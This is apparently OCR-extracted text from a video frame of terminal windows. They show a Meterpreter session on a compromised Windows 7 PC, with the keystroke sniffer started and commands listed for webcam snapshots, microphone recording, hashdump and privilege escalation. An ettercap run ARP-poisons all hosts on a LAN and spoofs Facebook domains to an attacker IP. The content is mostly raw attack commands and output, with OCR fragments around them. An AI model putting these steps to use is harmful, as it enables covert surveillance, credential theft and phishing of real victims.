 set : sh
File Edit View Bookmarks Settings Help
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: Becca-PC\Becca
meterpreter > sysinfo
Computer : BECCA-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > _
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
_
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics
InfoGather
10:16 am